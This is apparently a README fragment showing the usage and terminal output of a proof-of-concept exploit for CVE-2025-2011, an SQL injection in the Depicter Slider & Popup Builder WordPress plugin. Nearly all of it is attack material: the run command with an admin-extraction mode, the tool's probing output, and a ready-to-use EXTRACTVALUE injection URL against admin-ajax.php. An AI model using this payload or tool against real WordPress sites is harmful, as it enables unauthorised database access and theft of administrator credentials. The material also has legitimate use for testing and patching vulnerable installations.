 → CVE-2025-2011 python poc.py -u http://wordpress.local:8000/ -m admin
CVE-2025-2011 - SQLi in Depicter Slider & Popup Builder <3.6.2
By datagoboom
[*] Target URL: http://wordpress.local:8000
[+] Successfully connected to the target
[*] Checking if the target is vulnerable...
[-] Target does not appear to be vulnerable
[*] Try checking manually in your browser:
http://wordpress.local:8000/wp-admin/admin-ajax.php?s=test%' AND EXTRACTVALUE(1,CONCAT(0x7e,VERSION(),0x7e))='&perpage=20&
n=depicter-lead-index
[!] Target may not be vulnerable, but continuing with requested mode...
[*] Extracting admin user details...
[-] Failed to extract admin details
[!] Exploitation complete